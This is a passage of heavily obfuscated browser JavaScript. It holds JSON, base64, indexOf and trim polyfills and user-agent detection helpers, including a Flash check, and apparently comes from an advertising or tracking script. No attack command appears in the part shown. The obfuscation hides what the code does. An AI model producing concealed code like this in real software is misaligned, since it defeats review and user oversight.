            E2 += a0f;
            E2 += v0f;
            return this[E2][a];
          };
          w[D2][n2] = function(a) {
            var t2;
            t2 = N0f;
            t2 += J0f;
            Y7Q.g7Q();
            t2 += m0f;
            this[t2][a] = !+s3ii[597445];
            return this;
          };
          w[y2][K2] = function(a) {
            var Z0f = "iner";
            var O0f = "_conta";
            Y7Q.u7Q();
            var c2, b, c;
            c2 = O0f;
            c2 += Z0f;
            b = this[c2];
            for (c in b) {
              if (x0f === a(c)) break;
            }
          };
          w[W2] = function(a) {
            var A0f = "please provide an array ";
            var g0f = "of T";
            var T2, X2, B2, Y2, b2;
            T2 = S8f;
            T2 += M8f;
            T2 += R8f;
            T2 += h8f;
            X2 = A0f;
            X2 += g0f;
            B2 = w0f;
            B2 += h8f;
            Y2 = j0f;
            Y2 += z0f;
            Y2 += S0f;
            Y2 += G6i;
            if (Y2 != typeof a[B2]) throw Error(X2);
            for (var b = new w(), c = +s3ii[597445]; c < a[T2]; c++) {
              b2 = M0f;
              b2 += p7i;
              b[b2](a[c]);
            }
            return b;
          };
          (O = new w(), B = function(a) {
            var D0f = "tains";
            var E0f = "con";
            var u2, C2;
            u2 = T6i;
            u2 += t5i;
            u2 += p7i;
            C2 = E0f;
            C2 += D0f;
            if (DEBUG_MODE) return a;
            for (a = N(); O[C2](a);) {
              a = N();
            }
            O[u2](a);
            Y7Q.u7Q();
            return a;
          });
          SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON = {}), (function() {
            var Z2i = 2890;
            var R1f = "prot";
            var h1f = "nction";
            var P2f = 0x11b1;
            var o1f = "SON";
            var q1f = "totyp";
            var d2f = 0xb8b;
            var C2f = 212.89;
            var V2i = 1914;
            var Q0f = "totype";
            var J1f = "toJ";
            var V2f = "uncti";
            var Q2f = 216.72;
            var G2f = "fu";
            var y2f = "tringify";
            var i2f = 0x1f26;
            var j2f = "num";
            var p0f = "nu";
            var f1f = "oJ";
            var W2f = "to";
            var c2f = "tion";
            var B0f = "\\";
            var b2f = "toJS";
            var i0f = "pro";
            var n0f = "rse";
            var K2f = "nc";
            var K0f = "ncti";
            var s2f = "objec";
            var u2f = 111.83;
            var E2i = 3230;
            var e1f = "toSt";
            var l2f = "ll";
            var a1f = /^[\],:{}\s]*$/;
            var E2f = "al";
            var m0i = 564;
            var Z2f = "]";
            var m1f = "SO";
            var L1f = "JS";
            var N1f = "typ";
            var Y2f = "J";
            var Y0f = "ingify";
            var I2f = "plac";
            var x2f = ":";
            var n7, D7, E7, Z7, O7, v7, a7, h7, R7, m7, J7, N7, L7, q7, o7, f7, G7, r7, V7, p1, I1, F1, d1,
              Q1, d, f, l, g, k, h, p, r, u, m;
            n7 = T6i;
            n7 += k0f;
            n7 += n0f;
            D7 = t0f;
            D7 += h5i;

            function a(a) {
              var i2;
              i2 = s3ii[278506];
              i2 += s3ii[597445];
              return +i2 > a ? s3ii[597445] + a : a;
            }
            D7 += y0f;
            E7 = j0f;
            E7 += t5i;
            E7 += K0f;
            E7 += c0f;
            Z7 = W0f;
            Z7 += h5i;
            Z7 += Y0f;
            O7 = B0f;
            O7 += B0f;
            v7 = B0f;
            v7 += X0f;
            a7 = B0f;
            a7 += h5i;
            h7 = B0f;
            h7 += j0f;
            R7 = B0f;
            R7 += H5i;
            m7 = B0f;
            m7 += p7i;

            function e(a, b) {
              var r2f = "oJSON";
              var v2f = "oi";
              var f0i = 160;
              var J0i = 530;
              var M2f = 0x1a06;
              var f7i = 7040;
              var U2f = "ber";
              var f2i = 2040;
              var L2f = "ul";
              var S2f = 419.39;
              var o2f = 665.25;
              var k2f = "bool";
              var C0f = "ppl";
              var n2f = "OwnProperty";
              var g2f = 236.15;
              var w2f = 0x19d2;
              var f2f = "nctio";
              var J2f = "\n";
              var q2f = "ec";
              var R2f = "}";
              var b0f = "obje";
              var m2f = "{";
              var g7i = 8408;
              var D2f = "has";
              var A0i = 640;
              var H2f = "ull";
              var e2f = "ea";
              var I0f = "y]";
              var d0f = "[object A";
              var O2f = "[";
              var W2i = 3670;
              var n1, D1, Z1, O1, v1, a1, h1, R1, m1, J1, L1, q1, o1, f1, G1, r1, V1, l1, d, g, f, l, h, k,
                n, N1, i1, P1, u1, C1, b1, T1, E1, M1, S1, z1, w1, g1, x1, A1, K1, y1, t1, X1, B1, Y1, W1,
                c1;
              n1 = T0f;
              n1 += p7i;
              n1 += h8f;
              D1 = b0f;
              D1 += F5i;
              D1 += p7i;
              Z1 = k0f;
              Z1 += C0f;
              Z1 += Y5i;
              O1 = u0f;
              O1 += P0f;
              O1 += w5i;
              Y7Q.u7Q();
              v1 = i0f;
              v1 += Q0f;
              a1 = d0f;
              a1 += h5i;
              a1 += F0f;
              a1 += I0f;
              h1 = p0f;
              h1 += S8f;
              h1 += S8f;
              R1 = s2f;
              R1 += p7i;
              m1 = H5i;
              m1 += H2f;
              J1 = k2f;
              J1 += e2f;
              J1 += H5i;
              L1 = j2f;
              L1 += U2f;
              q1 = X5i;
              q1 += P0f;
              q1 += H5i;
              q1 += Q8f;
              o1 = F5i;
              o1 += k0f;
              o1 += l2f;
              f1 = j0f;
              f1 += V2f;
              f1 += c0f;
              G1 = p7i;
              G1 += r2f;
              r1 = p7i;
              r1 += r2f;
              V1 = G2f;
              V1 += f2f;
              V1 += (f7i, f2i) != (g7i, J0i) ? H5i : o2f;
              l1 = d6i;
              l1 += q2f;
              l1 += p7i;
              (h = p, n = b[a]);
              n && l1 === typeof n && V1 === typeof n[r1] && (n = n[G1](a));
              f1 === typeof m && (n = m[o1](b, a, n));
              switch (typeof n) {
                case q1:
                  return c(n);
                case L1:
                  N1 = H5i;
                  N1 += L2f;
                  N1 += S8f;
                  return isFinite(n) ? String(n) : N1;
                case J1:
                case m1:
                  return String(n);
                case R1:
                  i1 = q5i;
                  i1 += L5i;
                  i1 += N5i;
                  i1 += H5i;
                  P1 = N2f;
                  P1 += J2f;
                  u1 = q5i;
                  u1 += L5i;
                  u1 += N5i;
                  u1 += H5i;
                  C1 = m2f;
                  C1 += J2f;
                  b1 = m2f;
                  b1 += R2f;
                  T1 = h2f;
                  T1 += R8f;
                  T1 += h8f;
                  if (!n) return h1;
                  p += r;
                  k = [];
                  if (a1 === Object[v1][O1][Z1](n)) {
                    E1 = a2f;
                    E1 += H5i;
                    M1 = N2f;
                    M1 += J2f;
                    S1 = q5i;
                    S1 += v2f;
                    S1 += H5i;
                    z1 = O2f;
                    z1 += J2f;
                    w1 = O2f;
                    w1 += Z2f;
                    g1 = h2f;
                    g1 += Q8f;
                    g1 += d8f;
                    x1 = h2f;
                    x1 += Q8f;
                    x1 += d8f;
                    l = n[x1];
                    for (d = s3ii[597445] << U0i; d < l; d += s3ii[278506] << s3ii[408657]) {
                      A1 = H5i;
                      A1 += t5i;
                      A1 += l2f;
                      k[d] = e(d, n) || A1;
                    }
                    f = s3ii[597445] * F8i === k[g1] ? w1 : p ? z1 + p + k[S1](M1 + p) + J2f + h + Z2f :
                      O2f + k[E1](N2f) + Z2f;
                    p = h;
                    return f;
                  }
                  if (m && D1 === typeof m)
                    for ((l = m[n1], d = +s3ii[597445]); d < l; d += +s3ii[278506]) {
                      K1 = x2f;
                      K1 += A2f;
                      y1 = T6i;
                      y1 += (g2f, W2i) >= A0i ? t5i : w2f;
                      y1 += X5i;
                      y1 += h8f;
                      t1 = X5i;
                      t1 += z2f;
                      t1 === typeof m[d] && (g = m[d], (f = e(g, n)) && k[y1](c(g) + (p ? K1 : x2f) + f));
                    } else
                      for (g in n) {
                        X1 = S2f >= f0i ? x2f : (q6i, M2f);
                        X1 += A2f;
                        B1 = M0f;
                        B1 += X5i;
                        B1 += h8f;
                        Y1 = F5i;
                        Y1 += E2f;
                        Y1 += S8f;
                        W1 = D2f;
                        W1 += n2f;
                        c1 = Y6i;
                        c1 += B6i;
                        Object[c1][W1][Y1](n, g) && (f = e(g, n)) && k[B1](c(g) + (p ? X1 : x2f) + f);
                      }
                  f = +s3ii[597445] === k[T1] ? b1 : p ? C1 + p + k[u1](P1 + p) + J2f + h + R2f : m2f + k[
                    i1](N2f) + R2f;
                  p = h;
                  return f;
              }
            }
            J7 = B0f;
            J7 += t2f;
            N7 = X5i;
            N7 += y2f;
            Y7Q.u7Q();
            L7 = j0f;
            L7 += t5i;
            L7 += K2f;
            L7 += c2f;
            q7 = W2f;
            q7 += Y2f;
            q7 += k6i;

            function b() {
              var X2f = "ueOf";
              var Q2;
              Q2 = B2f;
              Q2 += E2f;
              Q2 += X2f;
              return this[Q2]();
            }
            q7 += T2f;
            o7 = i0f;
            o7 += Q0f;
            f7 = b2f;
            f7 += V2i < (C2f, E2i) ? L6i : (u2f, Z2i) === m0i ? (P2f, i2f) : (Q2f, d2f);
            f7 += F2f;
            G7 = Y6i;

            function c(a) {
              var r1f = 0x1ffb;
              var p2f = "astInde";
              var d0i = 1420;
              var V1f = 54.71;
              var j1i = 4455;
              var p2i = 4180;
              var o7i = 7140;
              var N2i = 2200;
              var C2i = 3910;
              var O7i = 8074;
              var H1f = '"';
              var I2, F2, d2;
              I2 = r4i;
              I2 += I2f;
              I2 += w6i;
              F2 = p7i;
              F2 += w6i;
              F2 += X5i;
              F2 += p7i;
              Y7Q.g7Q();
              d2 = S8f;
              d2 += p2f;
              d2 += s1f;
              k[d2] = s3ii[597445] << U0i;
              return k[F2](a) ? H1f + a[I2](k, function(a) {
                  var j1f = "Co";
                  var U1, j1, e1, k1, H1, s1, p2, b;
                  U1 = k1f;
                  U1 += w6i;
                  j1 = s3ii[278506];
                  j1 += v6i;
                  e1 = e1f;
                  e1 += g5i;
                  e1 += w5i;
                  k1 = L8f;
                  k1 += j1f;
                  k1 += U1f;
                  H1 = m6i;
                  Y7Q.u7Q();
                  H1 += m6i;
                  s1 = B0f;
                  s1 += t5i;
                  p2 = W0f;
                  p2 += h5i;
                  p2 += l1f;
                  b = u[a];
                  return p2 === typeof b ? b : s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 -
                    s3ii[295618]))[U1](-(n4i * F8i));
                }) + ((E7i, p2i) <= O7i ? (V1f, o7i) == (N2i, C2i) ? j1i <= d0i ? B2f : r1f : H1f : G1f) :
                H1f + a + H1f;
            }
            G7 += Y5i;
            G7 += T6i;
            G7 += w6i;
            r7 = p7i;
            r7 += f1f;
            r7 += o1f;
            V7 = k4i;
            V7 += L5i;
            V7 += q1f;
            V7 += w6i;
            p1 = p7i;
            p1 += L5i;
            p1 += L1f;
            p1 += T2f;
            I1 = j4i;
            I1 += N1f;
            I1 += w6i;
            F1 = J1f;
            F1 += m1f;
            F1 += F2f;
            d1 = R1f;
            d1 += e4i;
            Q1 = G2f;
            Q1 += h1f;
            (d = a1f, f = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, l =
              /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, g =
              /(?:^|:|,)(?:\s*\[)+/g, k =
              /[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
              h =
              /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g
            );
            Q1 !== typeof Date[d1][F1] && (Date[I1][p1] = function() {
              var D1f = "TCM";
              var x1f = "tU";
              var n1f = "nth";
              var t1f = "F";
              var g1f = "getU";
              var Z1f = "Second";
              var y1f = "ullYear";
              var S1f = "urs";
              var A1f = "TCMinutes";
              var O1f = "tUTC";
              var w1f = "TC";
              var c1f = "eO";
              var z1f = "Ho";
              var E1f = "UTCDat";
              var v1f = "ge";
              var K1f = "valu";
              var M1f = "get";
              var l7, U7, j7, e7, k7, H7, s7;
              l7 = v1f;
              l7 += O1f;
              l7 += Z1f;
              l7 += X5i;
              U7 = Q8f;
              U7 += w6i;
              U7 += x1f;
              U7 += A1f;
              j7 = g1f;
              j7 += w1f;
              j7 += z1f;
              j7 += S1f;
              e7 = M1f;
              e7 += E1f;
              e7 += w6i;
              k7 = g1f;
              k7 += D1f;
              k7 += L5i;
              k7 += n1f;
              H7 = g1f;
              H7 += w1f;
              H7 += t1f;
              H7 += y1f;
              s7 = K1f;
              s7 += c1f;
              s7 += j0f;
              return isFinite(this[s7]()) ? this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[
                295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(
                this[l7]()) + G1f : x0f;
            }, Boolean[V7][r7] = b, Number[G7][f7] = b, String[o7][q7] = b);
            L7 !== typeof JSON[N7] && (u = {
              "\b": J7,
              "\t": m7,
              "\n": R7,
              "\f": h7,
              "\r": a7,
              '"': v7,
              "\\": O7
            }, JSON[Z7] = function(a, b, c) {
              var Y1f = "JSON.stri";
              var X1f = "be";
              var T1f = "bj";
              var B1f = "ngify";
              var M7, S7, z7, w7, g7, A7, x7, d;
              M7 = Y1f;
              M7 += B1f;
              S7 = m8f;
              S7 += w5i;
              S7 += d8f;
              z7 = j2f;
              z7 += X1f;
              z7 += h5i;
              w7 = L5i;
              w7 += T1f;
              Y7Q.u7Q();
              w7 += w6i;
              w7 += S0f;
              g7 = j0f;
              g7 += V2f;
              g7 += c0f;
              A7 = b1f;
              A7 += N5i;
              A7 += H5i;
              A7 += Q8f;
              x7 = p0f;
              x7 += f6i;
              x7 += t2f;
              x7 += v0f;
              r = p = M5i;
              if (x7 === typeof c)
                for (d = s3ii[597445] | s3ii[295618]; d < c; d += +s3ii[278506]) {
                  r += A2f;
                } else A7 === typeof c && (r = c);
              if ((m = b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7])) throw Error(
                M7);
              return e(M5i, {
                "": a
              });
            });
            E7 !== typeof JSON[D7] && (JSON[n7] = function(a, b) {
              var U7f = "@";
              var i1f = "ep";
              var l7f = "(";
              var H7f = "lastIn";
              var Q1f = "lac";
              var C1f = "JSON";
              var V7f = ")";
              var P1f = "unction";
              var u1f = ".pa";
              var s5, p7, I7, F7, d7, Q7, X7, B7, Y7, e;
              s5 = C1f;
              s5 += u1f;
              s5 += h5i;
              s5 += y0f;
              p7 = j0f;
              p7 += P1f;
              I7 = h5i;
              I7 += i1f;
              I7 += Q1f;
              I7 += w6i;
              F7 = r4i;
              F7 += j6i;

              function c(a, d) {
                var I1f = "perty";
                var d1f = "hasOw";
                var F1f = "nPro";
                var W7, t7, e, g, f, c7, K7, y7;
                W7 = F5i;
                W7 += k0f;
                W7 += l2f;
                t7 = s2f;
                t7 += p7i;
                f = a[d];
                if (f && t7 === typeof f)
                  for (e in f) {
                    c7 = F5i;
                    c7 += k0f;
                    c7 += S8f;
                    c7 += S8f;
                    K7 = d1f;
                    K7 += F1f;
                    K7 += I1f;
                    y7 = T6i;
                    y7 += b6i;
                    Object[y7][K7][c7](f, e) && (g = c(f, e), void(s3ii[597445] * F8i) !== g ? f[e] =
                      g : delete f[e]);
                  }
                return b[W7](a, d, f);
              }
              F7 += p1f;
              F7 += w6i;
              d7 = r4i;
              d7 += I2f;
              d7 += w6i;
              Q7 = p7i;
              Q7 += s7f;
              Y7Q.u7Q();
              X7 = r4i;
              X7 += j6i;
              X7 += k0f;
              X7 += S5i;
              B7 = p7i;
              B7 += w6i;
              B7 += X5i;
              B7 += p7i;
              Y7 = H7f;
              Y7 += r0f;
              Y7 += w6i;
              Y7 += s1f;
              a = String(a);
              h[Y7] = +s3ii[597445];
              h[B7](a) && (a = a[X7](h, function(a) {
                var j7f = "000";
                var k7f = "ic";
                var i7, P7, u7, C7, b7, T7;
                i7 = X5i;
                i7 += S8f;
                i7 += k7f;
                i7 += w6i;
                P7 = s3ii[278506];
                P7 += v6i;
                u7 = e1f;
                u7 += g5i;
                u7 += w5i;
                C7 = D8f;
                C7 += e7f;
                Y7Q.g7Q();
                b7 = s3ii[597445];
                b7 += j7f;
                T7 = B0f;
                T7 += t5i;
                return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));
              }));
              if (d[Q7](a[d7](f, U7f)[F7](l, Z2f)[I7](g, M5i))) return (e = eval(l7f + a + V7f), p7 ===
                typeof b ? c({
                  "": e
                }, M5i) : e);
              throw new SyntaxError(s5);
            });
          })(), (function() {
            var h0i = 580;
            var w2i = 3069;
            var m7f = "at";
            var z2i = 3160;
            var f7f = 0x1d69;
            var N7f = 3.76e+3;
            var o7f = 572.07;
            var J7f = "toa";
            var H7i = 6614;
            var G7f = 777.34;
            var v7i = 7990;
            var r7f = "bt";
            var L7f = 0x17dc;
            var z7f = "erErr";
            var q7f = 5.01e+3;
            var Y5, e5, k5, H5;
            Y5 = r7f;
            Y5 += L5i;
            Y5 += k0f;
            e5 = k0f;
            e5 += (z2i, H7i) < (G7f, D2i) ? f7f : Y0i <= v7i ? p7i : (w2i, o7f) !== h0i ? (q7f, L7f) : N7f;
            e5 += L5i;
            e5 += t2f;
            k5 = t2f;
            k5 += J7f;
            H5 = m7f;
            H5 += R7f;
            (H5 in window) && (k5 in window) || (window[e5] = function(a) {
              var x7f = "InvalidC";
              var b7f = "inde";
              var P7f = "fghijkl";
              var n7f = /[^+/0-9A-Za-z]/;
              var u7f = "UVWXYZabcde";
              var K7f = "ush";
              var T7f = "harA";
              var A7f = "acterError";
              var c7f = "55";
              var w7f = "idCharact";
              var h7f = "jo";
              var g7f = "Inval";
              var v7f = "Code";
              var B7f = "romC";
              var Z7f = "fromCha";
              var i7f = "mnopqrstuvwxyz0123456789+/=";
              var C7f = "ABCDEFGHIJKLMNOPQRST";
              var E7f = "repla";
              var D7f = /=+$/;
              var a7f = "fromChar";
              var t7f = "fro";
              var O7f = "mChar";
              var Y7f = "arCode";
              var W7f = "omCh";
              var W5, c5, K5, y5, t5, n5, D5, E5, M5, S5, z5, w5, o5, f5, G5, r5, V5, l5, U5, j5, b, c, e,
                d, f, g5, A5, x5, Z5, O5, v5, a5, h5, R5, m5, J5, N5, L5, q5;
              W5 = h7f;
              W5 += N5i;
              W5 += H5i;
              c5 = R6i;
              c5 += E5i;
              c5 += E5i;
              K5 = a7f;
              K5 += v7f;
              y5 = T6i;
              y5 += t5i;
              y5 += X5i;
              y5 += h8f;
              t5 = R6i;
              t5 += E5i;
              t5 += E5i;
              n5 = F6i;
              n5 += L5i;
              n5 += O7f;
              n5 += v7f;
              D5 = T6i;
              D5 += t5i;
              D5 += X5i;
              D5 += h8f;
              E5 = s3ii[278506];
              E5 += L4i;
              M5 = R6i;
              M5 += E5i;
              M5 += E5i;
              S5 = Z7f;
              S5 += n8f;
              z5 = T6i;
              z5 += t5i;
              z5 += X5i;
              z5 += h8f;
              w5 = s3ii[278506];
              w5 += R6i;
              o5 = S8f;
              o5 += M8f;
              o5 += R8f;
              o5 += h8f;
              f5 = x7f;
              f5 += l0f;
              f5 += A7f;
              G5 = p7i;
              G5 += w6i;
              G5 += X5i;
              G5 += p7i;
              r5 = g7f;
              r5 += w7f;
              r5 += z7f;
              r5 += U0f;
              V5 = m8f;
              V5 += S7f;
              l5 = M7f;
              l5 += k0f;
              l5 += F5i;
              l5 += w6i;
              U5 = S8f;
              U5 += w6i;
              U5 += H5i;
              U5 += E8f;
              j5 = E7f;
              j5 += S5i;
              a = String(a);
              (b = s3ii[597445] << U0i, c = [], e = +s3ii[597445], d = s3ii[597445] ^ s3ii[295618]);
              a = a[j5](/\s/g, M5i); + s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a = a[l5](D7f,
                M5i));
              if (+s3ii[278506] === a[V5] % (n4i * F8i)) throw Error(r5);
              if (n7f[G5](a)) throw Error(f5);
              for (; b < a[o5];) {
                g5 = R6i;
                g5 += E5i;
                g5 += E5i;
                A5 = t7f;
                A5 += f6i;
                A5 += y7f;
                x5 = T6i;
                x5 += K7f;
                Z5 = R6i;
                Z5 += c7f;
                O5 = F6i;
                O5 += W7f;
                O5 += Y7f;
                v5 = T6i;
                v5 += t5i;
                v5 += X5i;
                v5 += h8f;
                a5 = R6i;
                a5 += E5i;
                a5 += E5i;
                h5 = s3ii[278506];
                h5 += v6i;
                R5 = j0f;
                R5 += B7f;
                R5 += h8f;
                R5 += Y7f;
                m5 = T6i;
                m5 += t5i;
                m5 += X7f;
                J5 = R6i;
                J5 += n4i;
                N5 = F5i;
                N5 += T7f;
                N5 += p7i;
                L5 = b7f;
                L5 += s1f;
                L5 += u6i;
                q5 = C7f;
                q5 += u7f;
                q5 += P7f;
                q5 += i7f;
                (f = q5[L5](a[N5](b)), e = e << (v6i << U0i) | f, d += v6i | s3ii[295618], +J5 === d && (
                  c[m5](String[R5](e >> +h5 & +a5)), c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),
                  c[x5](String[A5](e & g5 - s3ii[295618])), e = d = +s3ii[597445]), b += +s3ii[278506]);
              } + w5 === d ? c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])) : +E5 === d && (e >>=
                +R6i, c[D5](String[n5](e >> +L4i & +t5)), c[y5](String[K5](e & c5 - s3ii[295618])));
              return c[W5](M5i);
            }, window[Y5] = function(a) {
              var Q7f = "Invali";
              var V5f = "ength";
              var l5f = "stuvwxyz0123456789+/=";
              var k5f = "arAt";
              var r5f = "CodeAt";
              var H5f = "Zabcdefghijklmnopqrstuvwxyz0123456789+/=";
              var d7f = "dCharact";
              var p7f = "rAt";
              var e5f = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";
              var G0i = 96;
              var j5f = "wxyz0123456789+/=";
              var I7f = "WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
              var s5f = "ABCDEFGHIJKLMNOPQRSTUVWXY";
              var F7f = /[^\x00-\xFF]/;
              var U5f = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";
              var m7i = 7917;
              var E1i = 5679;
              var f5f = "eAt";
              var G5f = "Cod";
              var r6, T5, X5, B5, b, c, e, d, f, h, V6, l6, U6, j6, e6, k6, H6, s6, p5, I5, F5, d5, Q5,
                i5, P5, u5, C5, b5;
              r6 = q5i;
              r6 += L5i;
              r6 += N5i;
              r6 += H5i;
              T5 = h2f;
              T5 += E8f;
              X5 = Q7f;
              X5 += d7f;
              X5 += z7f;
              X5 += U0f;
              B5 = p7i;
              B5 += s7f;
              a = String(a);
              (b = +s3ii[597445], c = []);
              if (F7f[B5](a)) throw Error(X5);
              for (; b < a[T5];) {
                V6 = D8f;
                V6 += W8f;
                V6 += p7i;
                l6 = o0f;
                l6 += I7f;
                U6 = r8f;
                U6 += k0f;
                U6 += p7f;
                j6 = s5f;
                j6 += H5f;
                e6 = F5i;
                e6 += h8f;
                e6 += k5f;
                k6 = e5f;
                k6 += j5f;
                H6 = r8f;
                H6 += k0f;
                H6 += p7f;
                s6 = U5f;
                s6 += l5f;
                p5 = w0f;
                p5 += h8f;
                I5 = v6i;
                I5 += n4i;
                F5 = S8f;
                F5 += V5f;
                d5 = v6i;
                d5 += n4i;
                Q5 = S8f;
                Q5 += w6i;
                Q5 += H5i;
                Q5 += E8f;
                i5 = v6i;
                i5 += J6i;
                P5 = s3ii[278506];
                P5 += E5i;
                u5 = L8f;
                u5 += r5f;
                C5 = F5i;
                C5 += l0f;
                C5 += G5f;
                C5 += f5f;
                b5 = D8f;
                b5 += e7f;
                (e = a[b5](b++), d = a[C5](b++), f = a[u5](b++), h = e >> R6i * F8i, e = (e & +J6i) << (
                    n4i | s3ii[295618]) | d >> +((K2i, m7i) !== E1i ? n4i : w6i), d = (d & P5 - s3ii[
                    295618]) << R6i - s3ii[295618] | f >> (v6i << G0i), f &= i5 * F8i, b === a[Q5] + R6i *
                  F8i ? f = d = d5 >> U0i : b === a[F5] + +s3ii[278506] && (f = +I5), c[p5](s6[H6](h), k6[
                    e6](e), j6[U6](d), l6[V6](f)));
              }
              return c[r6](M5i);
            });
          })(), Array[G6][f6] || (Array[o6][q6] = function(a, b) {
            var N5f = 362.44;
            var J5f = 788.22;
            var s7i = 6600;
            var W0i = 952;
            var o5f = "ax";
            var q5f = "this\" is null or no";
            var S2i = 3161;
            var m5f = 2.54e+3;
            var V1i = 4620;
            var L5f = "t defined";
            var B7i = 9194;
            var T2i = 3804;
            var R6, m6, J6, N6, L6, c, e, d;
            R6 = k0f;
            R6 += t2f;
            R6 += X5i;
            m6 = f6i;
            m6 += o5f;
            J6 = k0f;
            J6 += t2f;
            J6 += X5i;
            N6 = m8f;
            N6 += S7f;
            L6 = X0f;
            L6 += q5f;
            L6 += L5f;
            if (x0f == this) throw new TypeError(L6);
            (e = Object(this), d = e[N6] >>> +((W0i, N5f) < (s7i, T2i) ? V1i != S2i ? B7i <= J5f ? (f6i,
              m5f) : s3ii[597445] : (t8f, l8f) : (g4i, T6i)));
            if (+s3ii[597445] === d) return - +s3ii[278506];
            c = +b || s3ii[597445] * F8i;
            Infinity === Math[J6](c) && (c = +s3ii[597445]);
            if (c >= d) return - +s3ii[278506];
            for (c = Math[m6](+s3ii[597445] <= c ? c : d - Math[R6](c), +s3ii[597445]); c < d;) {
              if ((c in e) && e[c] === a) return c;
              c++;
            }
            return - +s3ii[278506];
          }), String[h6][a6] || (String[v6][O6] = function() {
            var R5f = "rep";
            var h5f = "ace";
            var Z6;
            Z6 = R5f;
            Z6 += S8f;
            Z6 += h5f;
            return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, M5i);
          }));
          (h = navigator[x6][A6](), F = {}, P = function(a, b) {
            var a5f = "und";
            var g6;
            g6 = a5f;
            Y7Q.u7Q();
            g6 += w6i;
            g6 += j0f;
            g6 += v5f;
            g6 == typeof F[a] && (F[a] = b());
            return F[a];
          }, y = new(function() {
            var Z6f = /edge/;
            var n1i = 5710;
            var P7i = 9650;
            var J7i = 7874;
            var r0i = 69;
            var L6f = "tes";
            var t5f = "and";
            var H6f = "chr";
            var j6f = "we";
            var B5f = "C";
            var o6f = 0x1fa5;
            var U6f = "bkit";
            var D5f = 358.94;
            var x0i = 639;
            var P5f = "saf";
            var l6f = 770.71;
            var S5f = "Mo";
            var V7i = 6880;
            var b5f = "oper";
            var K5f = "ipho";
            var i5f = "ari";
            var Z5f = "abl";
            var w5f = "operaM";
            var g5f = 145.24;
            var J6f = "te";
            var O5f = "isFlashEn";
            var d5f = "fox";
            var V6f = 989.81;
            var z5f = "msie";
            var k6f = "ome";
            var c5f = "ne";
            var q6f = "w";
            var e6f = "ozilla";
            var K6f = "es";
            var C5f = "aMini";
            var E5f = "linu";
            var s6f = "edg";
            var r6f = 952.62;
            var n5f = 5.38;
            var M5f = "bile";
            var Q5f = "fire";
            var i7i = 9850;
            var I5f = "brow";
            var Y2i = 3701;
            var G6f = 1.39e+3;
            var y5f = "ro";
            var A5f = 547.99;
            var p5f = "ser";
            var s1i = 4236;
            var g1i = 5420;
            var f6f = 0x3fa;
            var G1i = 4678;
            var x5f = "ed";
            var z6f = /opera/;
            var W5f = "isMo";
            var u5f = "ope";
            var F5f = "uc";
            var c4, t4, D4, M4, z4, g4, x4, O4, a4, L4, U4, e4, H4, p6, d6, i6, u6, T6, B6, K6, n6, E6, S6,
              w6;
            c4 = O5f;
            c4 += Z5f;
            c4 += x5f;
            t4 = N5i;
            t4 += L5i;
            t4 += X5i;
            D4 = D2i > A5f ? N5i : g5f;
            D4 += t0f;
            D4 += r0f;
            M4 = w5f;
            M4 += R7f;
            M4 += N5i;
            M4 += m8f;
            z4 = z5f;
            z4 += S5f;
            z4 += M5f;
            g4 = E5f;
            g4 += (n1i, D5f) > (i7i, r0i) ? s1f : n5f;
            x4 = t5f;
            x4 += y5f;
            x4 += N5i;
            x4 += r0f;
            O4 = K5f;
            O4 += c5f;
            a4 = W5f;
            a4 += M5f;
            L4 = N5i;
            L4 += X5i;
            L4 += Y5f;
            L4 += B5f;
            U4 = V6i;
            U4 += r6i;
            U4 += X5f;
            e4 = p7i;
            e4 += T5f;
            e4 += k0f;
            e4 += H5i;
            H4 = b5f;
            H4 += C5f;
            p6 = u5f;
            p6 += F0f;
            d6 = P5f;
            d6 += i5f;
            i6 = Q5f;
            i6 += d5f;
            u6 = F5f;
            u6 += I5f;
            u6 += p5f;
            T6 = f6i;
            T6 += X5i;
            T6 += N5i;
            T6 += w6i;
            B6 = s6f;
            B6 += w6i;
            K6 = H6f;
            K6 += k6f;
            n6 = f6i;
            n6 += e6f;
            E6 = j6f;
            E6 += U6f;
            S6 = (Y2i, G1i) !== (g1i, l6f) ? f6i : V6f <= (J7i, s1i) ? (x0i, P7i) > (r6f, V7i) ? (G6f, f6f) :
              (o6f, i5i) : V5i;
            S6 += k0f;
            S6 += F5i;
            w6 = q6f;
            w6 += N5i;
            w6 += H5i;
            this[w6] = function() {
              var N6f = /windows/;
              Y7Q.g7Q();
              var z6;
              z6 = L6f;
              z6 += p7i;
              return N6f[z6](h);
            };
            this[S6] = function() {
              var m6f = /macintosh/;
              var M6;
              M6 = J6f;
              M6 += X5i;
              M6 += p7i;
              return m6f[M6](h);
            };
            this[E6] = function() {
              var R6f = /webkit/;
              var D6;
              D6 = p7i;
              D6 += w6i;
              D6 += X5i;
              D6 += p7i;
              return R6f[D6](h);
            };
            this[n6] = function() {
              var h6f = /mozilla/;
              var a6f = /(compatible|webkit)/;
              var y6, t6;
              y6 = J6f;
              y6 += W0f;
              Y7Q.u7Q();
              t6 = J6f;
              t6 += W0f;
              return h6f[t6](h) && !a6f[y6](h);
            };
            this[K6] = function() {
              var O6f = /crios/;
              var v6f = /chrome/;
              var Y6, W6, c6;
              Y6 = J6f;
              Y6 += X5i;
